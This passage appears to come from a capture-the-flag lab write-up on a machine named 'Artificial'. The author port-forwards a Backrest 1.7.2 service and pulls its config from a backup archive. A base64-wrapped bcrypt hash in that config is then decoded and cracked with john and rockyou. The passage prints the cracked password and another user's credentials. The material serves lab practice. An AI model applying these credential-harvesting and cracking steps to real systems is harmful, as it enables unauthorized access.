Warning: <FILE>" to save to a file.
Let's port forwarding to our local machine
ssh gael@10.10.11.74 -L 9898:localhost:9898

 There is the version of service
 Backrest 1.7.2
By google the exploits of it, I did not find anything interesting. But I find the github of this service

https://github.com/garethgeorge/backrest/compare/v1.7.1...v1.7.2
I have tried the credit of gael we have gael:mattp005numbertwo, but it did not worked.
Let's try to find the files of this service
I found the service file /opt/backrest and the backup file /var/backups/backrest_backup.tar.gz
We can download the backup files and check the .config/config.json
┌──(wither㉿localhost)-[~/…/Artificial/backrest/.config/backrest]
└─$ cat config.json
{
  "modno": 2,
  "version": 4,
  "instance": "Artificial",
  "auth": {
    "disabled": false,
    "users": [
      {
        "name": "backrest_root",
        "passwordBcrypt": "JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP"
      }
    ]
  }
}
The password hash seems to be encrypted by Base64, let's use cyberchef to reverse it.
$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO
Then let's use john to crack it.
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt --format=bcrypt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
!@#$%^           (?)
1g 0:00:00:15 DONE (2025-06-23 05:01) 0.06544g/s 353.4p/s 353.4c/s 353.4C/s lightbulb..huevos
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
